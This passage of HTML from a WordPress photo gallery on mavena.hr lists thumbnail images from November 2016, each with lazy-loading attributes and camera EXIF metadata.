				<a href='https://mavena.hr/dsc_9759/'><img decoding="async" data-attachment-id="4838" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825938&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9759" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4838" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478825938&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9759" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9759-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9765/'><img decoding="async" data-attachment-id="4840" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895189&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9765" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4840" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895189&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9765" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9765-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9770/'><img decoding="async" data-attachment-id="4842" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895402&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9770" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4842" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895402&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9770" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9770-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9778/'><img decoding="async" data-attachment-id="4844" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895830&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9778" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4844" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478895830&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9778" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9778-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9780/'><img decoding="async" data-attachment-id="4846" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478896095&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9780" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4846" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478896095&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9780" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9780-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/p1150848/'><img decoding="async" data-attachment-id="4848" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892525&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150848" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/P1150848-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150848-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150848-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4848" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892525&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150848" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150848-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/P1150848-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150848-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150848-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/p1150854/'><img decoding="async" data-attachment-id="4850" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892924&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150854" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/P1150854-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150854-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150854-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4850" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892924&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150854" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150854-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/P1150854-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150854-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150854-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/p1150855/'><img decoding="async" data-attachment-id="4852" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892947&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150855" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/P1150855-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150855-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150855-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4852" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478892947&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="p1150855" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/P1150855-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/P1150855-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/P1150855-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/P1150855-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9802/'><img decoding="async" data-attachment-id="4858" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903457&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9802" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4858" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903457&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9802" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9802-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9786/'><img decoding="async" data-attachment-id="4854" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903096&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9786" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4854" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903096&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9786" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9786-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9793/'><img decoding="async" data-attachment-id="4856" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903181&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9793" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4856" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON 